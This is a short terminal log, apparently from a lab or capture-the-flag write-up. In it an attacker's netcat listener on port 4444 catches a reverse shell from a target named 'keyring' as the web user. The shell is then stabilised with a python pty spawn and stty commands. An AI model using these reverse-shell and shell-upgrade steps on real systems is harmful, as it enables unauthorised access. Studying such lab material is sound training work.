 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/pspy]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.208: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.208] 44090
bash: cannot set terminal process group (956): Inappropriate ioctl for device
bash: no job control in this shell
www-data@keyring:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<tml$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@keyring:/var/www/html$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/pspy]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
www-data@keyring:/var/www/html$ export TERM=xterm
www-data@keyring:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@keyring:/var/www/html$